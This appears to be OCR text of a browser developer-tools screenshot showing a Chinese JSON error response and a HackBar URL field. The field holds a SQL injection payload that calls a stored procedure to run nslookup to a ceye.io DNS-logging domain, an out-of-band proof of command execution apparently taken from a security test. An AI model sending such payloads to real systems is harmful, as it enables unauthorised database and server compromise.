 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
status: false
ID: "5"
msg: "推送类型已存在"
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http:// e&typeName=1';CALL%20cc83('nslookup+h2. .ceye.io');--+
Split URL